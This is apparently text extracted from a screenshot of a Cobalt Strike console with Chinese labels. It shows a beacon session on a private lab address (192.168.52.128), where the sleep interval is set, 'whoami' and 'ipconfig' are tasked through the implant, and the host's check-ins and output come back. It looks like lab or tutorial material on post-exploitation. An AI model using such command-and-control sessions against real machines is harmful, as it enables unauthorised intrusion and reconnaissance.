 监听器X web日志X Beacon 192.168.52.128@2300 X
[*] Tasked beacon to sleep for 30s (30% jitter)
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 76 bytes
[+] received output:
sean\2017
[+] received output:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
IPv4 地址 . . . . . . . . . . . . : 192.168.52.128
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
以太网适配器 Bluetooth 网络连接:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . :
子网掩码  . . . . . . . . . . . . :
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{42B14C34-3E1E-42EC-9737-1AA6002F8753}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{FC4C31EA-A027-4EF4-806D-0F007141CB84}:
媒体状态  . . . . . . . . . . . . : 媒体已断开